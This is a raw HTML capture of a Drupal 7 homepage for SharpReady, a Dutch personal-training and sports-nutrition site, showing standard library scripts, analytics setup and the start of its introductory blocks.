

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sharpready.com/en/node?page=8
body_size: 8553
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN">
<html lang="en" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:fb="http://www.facebook.com/2008/fbml"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://sharpready.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Sharp Ready | SharpReady</title>  
  <style type="text/css" media="all">
@import url("https://sharpready.com/modules/system/system.base.css?niitsi");
@import url("https://sharpready.com/modules/system/system.menus.css?niitsi");
@import url("https://sharpready.com/modules/system/system.messages.css?niitsi");
@import url("https://sharpready.com/modules/system/system.theme.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/tweetmeme/tweetmeme.css?niitsi");
</style>
<style type="text/css" media="screen">
@import url("https://sharpready.com/sites/all/modules/views_slideshow/views_slideshow.css?niitsi");
</style>
<style type="text/css" media="all">
@import url("https://sharpready.com/sites/all/modules/adaptive_image/css/adaptive-image.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/calendar/css/calendar_multiday.css?niitsi");
@import url("https://sharpready.com/modules/comment/comment.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/date/date_api/date.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/date/date_repeat_field/date_repeat_field.css?niitsi");
@import url("https://sharpready.com/modules/field/theme/field.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/mforms/mforms_example/mforms_example.css?niitsi");
@import url("https://sharpready.com/modules/node/node.css?niitsi");
@import url("https://sharpready.com/modules/search/search.css?niitsi");
@import url("https://sharpready.com/modules/user/user.css?niitsi");
</style>
<style type="text/css" media="screen">
@import url("https://sharpready.com/sites/all/modules/webform_steps/webform_steps.css?niitsi");
</style>
<style type="text/css" media="all">
@import url("https://sharpready.com/modules/forum/forum.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/views/css/views.css?niitsi");
</style>
<style type="text/css" media="all">
@import url("https://sharpready.com/sites/all/modules/colorbox/styles/default/colorbox_default_style.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/ctools/css/ctools.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/fbconnect/fbconnect.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/invoice/invoice.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/tweets_block/theme/tweets-block-rendering.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/user_dashboard/user_dashboard.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/views_slideshow/views_slideshow_controls_text.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/twitter_pull/twitter-pull-listing.css?niitsi");
@import url("https://sharpready.com/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?niitsi");
</style>
<style type="text/css" media="all">
@import url("https://sharpready.com/sites/all/themes/omega/alpha/css/alpha-reset.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/omega/alpha/css/alpha-mobile.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/omega/alpha/css/alpha-alpha.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/omega/omega/css/formalize.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/omega/omega/css/omega-branding.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/omega/omega/css/omega-forms.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/omega/omega/css/omega-visuals.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/glints/css/global.css?niitsi");
</style>

<!--[if (lt IE 9)&(!IEMobile)]>
<style type="text/css" media="all">
@import url("https://sharpready.com/sites/all/themes/glints/css/glints-alpha-default.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/glints/css/glints-alpha-default-normal.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?niitsi");
</style>
<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)">
@import url("https://sharpready.com/sites/all/themes/glints/css/glints-alpha-default.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/glints/css/glints-alpha-default-narrow.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/omega/alpha/css/grid/alpha_default/narrow/alpha-default-narrow-12.css?niitsi");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)">
@import url("https://sharpready.com/sites/all/themes/glints/css/glints-alpha-default.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/glints/css/glints-alpha-default-normal.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?niitsi");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 1220px)">
@import url("https://sharpready.com/sites/all/themes/glints/css/glints-alpha-default.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/glints/css/glints-alpha-default-wide.css?niitsi");
@import url("https://sharpready.com/sites/all/themes/omega/alpha/css/grid/alpha_default/wide/alpha-default-wide-12.css?niitsi");
</style>
<!--<![endif]-->
  <script type="text/javascript">
<!--//--><![CDATA[//><!--
document.cookie = 'adaptive_image=' + Math.max(screen.width, screen.height) + '; path=/';
//--><!]]>
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.8/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://sharpready.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://sharpready.com/misc/drupal.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/modules/views_slideshow/js/views_slideshow.js?v=1.0"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/modules/admin_menu/admin_devel/admin_devel.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/modules/webform_steps/webform_steps.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/modules/colorbox/js/colorbox.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/libraries/cufon/cufon-yui.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/libraries/cufon-fonts/Helvetica_Neue_400.font.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/modules/cufon/js/cufon-drupal.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/modules/fbconnect/fbconnect.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/modules/invoice/javascript/invoice.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/js/views_slideshow_cycle.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/modules/google_analytics/googleanalytics.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/libraries/jquery.cycle/jquery.cycle.all.min.js?niitsi"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-20815576-2"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
<script type="text/javascript" src="https://sharpready.com/sites/all/themes/omega/omega/js/jquery.formalize.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/themes/omega/omega/js/omega-mediaqueries.js?niitsi"></script>
<script type="text/javascript" src="https://sharpready.com/sites/all/themes/omega/omega/js/omega-equalheights.js?niitsi"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","ajaxPageState":{"theme":"glints","theme_token":"uQcuMEukjaGblI_ixlUZguH4AnnktaunWqa48KLGVQg","js":{"0":1,"1":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.8.2\/jquery.min.js":1,"2":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/webform_steps\/webform_steps.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.js":1,"sites\/all\/libraries\/cufon\/cufon-yui.js":1,"sites\/all\/libraries\/cufon-fonts\/Helvetica_Neue_400.font.js":1,"sites\/all\/modules\/cufon\/js\/cufon-drupal.js":1,"sites\/all\/modules\/fbconnect\/fbconnect.js":1,"sites\/all\/modules\/invoice\/javascript\/invoice.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.min.js":1,"3":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-equalheights.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/tweetmeme\/tweetmeme.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/all\/modules\/adaptive_image\/css\/adaptive-image.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/mforms\/mforms_example\/mforms_example.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/webform_steps\/webform_steps.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/fbconnect\/fbconnect.css":1,"sites\/all\/modules\/invoice\/invoice.css":1,"sites\/all\/modules\/tweets_block\/theme\/tweets-block-rendering.css":1,"sites\/all\/modules\/user_dashboard\/user_dashboard.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow_controls_text.css":1,"sites\/all\/modules\/twitter_pull\/twitter-pull-listing.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/glints\/css\/global.css":1,"ie::normal::sites\/all\/themes\/glints\/css\/glints-alpha-default.css":1,"ie::normal::sites\/all\/themes\/glints\/css\/glints-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"narrow::sites\/all\/themes\/glints\/css\/glints-alpha-default.css":1,"narrow::sites\/all\/themes\/glints\/css\/glints-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"normal::sites\/all\/themes\/glints\/css\/glints-alpha-default.css":1,"normal::sites\/all\/themes\/glints\/css\/glints-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"wide::sites\/all\/themes\/glints\/css\/glints-alpha-default.css":1,"wide::sites\/all\/themes\/glints\/css\/glints-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"100%","maxHeight":"100%","fixed":true},"cufonSelectors":[{"selector":"h2","options":{"enabled":1,"fontFamily":"Helvetica Neue"}},{"selector":"#block-block-1","options":{"enabled":1,"fontFamily":"Helvetica Neue"}},{"selector":"h1","options":{"enabled":1,"fontFamily":"Helvetica Neue"}},{"selector":"#block-system-main-menu ul li a","options":{"enabled":1,"fontFamily":"Helvetica Neue"}},{"selector":".register_txt","options":{"enabled":1,"fontFamily":"Helvetica Neue"}}],"fbconnect":{"user_pictures":"allow","language_code":"en_US","app_id":"508168002533239","debug":0,"connect_js":"document.location.protocol + \u0027\/\/connect.facebook.net\/en_US\/all.js\u0027","loginout_mode":"manual","invite_name":"SharpReady","fast_reg_mode":0,"fast_reg_autoname":0,"fbuid":0,"user":{"uid":0,"fbuid":null}},"invoice":{"host":"sharpready.com","clean_urls":true},"viewsSlideshow":{"node_slideshow-block_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"node_slideshow-block_1_2":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"node_slideshow-block_1_3":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"header_slideshow-block_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowControls":{"node_slideshow-block_1":{"bottom":{"type":"viewsSlideshowControlsText"}},"node_slideshow-block_1_2":{"bottom":{"type":"viewsSlideshowControlsText"}},"node_slideshow-block_1_3":{"bottom":{"type":"viewsSlideshowControlsText"}}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_node_slideshow-block_1":{"num_divs":5,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"node_slideshow-block_1","effect":"fade","transition_advanced":1,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}"},"#views_slideshow_cycle_main_node_slideshow-block_1_2":{"num_divs":3,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"node_slideshow-block_1_2","effect":"fade","transition_advanced":1,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}"},"#views_slideshow_cycle_main_node_slideshow-block_1_3":{"num_divs":2,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"node_slideshow-block_1_3","effect":"fade","transition_advanced":1,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}"},"#views_slideshow_cycle_main_header_slideshow-block_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"header_slideshow-block_1","effect":"fade","transition_advanced":1,"timeout":12000,"speed":800,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip"},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html front not-logged-in page-node i18n-en">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
            <div class="logo-img">
        <a href="/en" rel="home" title="" class="active"><img src="https://sharpready.com/sites/default/files/logo_sharp_ready_0.png" alt="" id="logo" /></a>      </div>
                </div>
        <div class="block block-views block-header-slideshow-block-1 block-views-header-slideshow-block-1 odd block-without-title" id="block-views-header-slideshow-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-header-slideshow view-id-header_slideshow view-display-id-block_1 view-dom-id-c1bbfa5c1bf533b3cda1d169d82db7bf">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_header_slideshow-block_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_header_slideshow-block_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_header_slideshow-block_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-odd">
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/en/http%3A//www.sharpready.com"><img class="adaptive-image" typeof="foaf:Image" src="https://sharpready.com/sites/default/files/styles/header_935_193/adaptive-image/public/header/header_0.png?itok=bb5Xaouq" alt="SharpReady!" /></a></div>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <div class="block block-menu-block block-2 block-menu-block-2 odd block-without-title" id="block-menu-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf active menu-mlid-198"><a href="/en" class="active">Home</a></li>
<li class="leaf menu-mlid-735"><a href="/en/user?current=node" title="Je eigen dashboard, waar je forumposts kan volgen, je trainingsprogramma kunt opstarten, etc...">Mijn Account</a></li>
<li class="leaf has-children menu-mlid-654"><a href="/en/page/voedingsadvies-voor-sporters">Voedingsadvies voor Sporters</a></li>
<li class="leaf has-children menu-mlid-730"><a href="/en/node/16">Personal Trainer</a></li>
<li class="leaf menu-mlid-559"><a href="/en/blog">blog</a></li>
<li class="leaf menu-mlid-697"><a href="/en/nieuws" title="Nieuws">nieuws</a></li>
<li class="last leaf menu-mlid-1796"><a href="/en/page/update-sharpready-athletes">Update SharpReady Athletes</a></li>
</ul></div>
    </div>
  </div>
</div>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
        
        <div class="grid-12 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Sharp Ready</h1>
                        <div class="block block-views block-homepage-blocks-block-1 block-views-homepage-blocks-block-1 odd block-without-title" id="block-views-homepage-blocks-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-homepage-blocks view-id-homepage_blocks view-display-id-block_1 view-dom-id-a256c98ae965e420680315746548b666">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <article about="/en/content/wie-zijn-we-en-wat-doen-we" typeof="sioc:Item foaf:Document" class="node node-front-page-block node-promoted node-published node-not-sticky author-admin odd clearfix node-published node-not-sticky author-admin odd clearfix" id="node-front-page-block-1--2">
<div class="contentwrap">
        <header>
    <h2 class="node-title node-title"><a href="/en/content/wie-zijn-we-en-wat-doen-we" title="Wie zijn we en wat doen we ?">Wie zijn we en wat doen we ?</a></h2>
  </header>
    <span property="dc:title" content="Wie zijn we en wat doen we ?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> 
  
  <div class="content clearfix content clearfix">
    <span class="print-link"></span><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"> <ul><li><a href="node/16">Personal Trainer SharpReady</a></li>
<li><a href="node/8">Personal Trainer van Brahim sinds 2004</a></li>
<li><a href="node/15">Begeleider en Trainer van verschillende atleten uit het wielrennen en de bokssport</a></li>
<li><a href="node/9">Voedingsadvies voor sporters</a></li>
<li><a href="node/10">Mensen die sportief en gezond door het leven willen gaan</a> </li>
<li><a href="node/13">Personal Training</a></li>
</ul><p> </p>
<p><a class=" social_icon" title="sharpready twitter" href="http://twitter.com/#!/sharpready" target="_blank"><img src="/sites/default/files/twitter_icon.png" alt="" width="40" height="40" /></a><a class=" social_icon" title="Sharpready facebook" href="https://www.facebook.com/hoornaert.paul" target="_blank"><img src="/sites/default/files/fb_icon.png" alt="facebook icon" width="41" height="41" /></a></p>
 </div></div></div>  </div>
  
  </div>
  
    
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
  
   
</article>


  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
    <article about="/en/content/voor-wie" typeof="sioc:Item foaf:Document" class="node node-front-page-block node-published node-not-promoted node-not-sticky author-admin even clearfix node-published node-not-promoted node-not-sticky author-admin even clearfix" id="node-front-page-block-2--2">
<div class="contentwrap">
        <header>
    <h2 class="node-title node-title"><a href="/en/content/voor-wie" title="Voor wie?">Voor wie?</a></h2>
  </header>
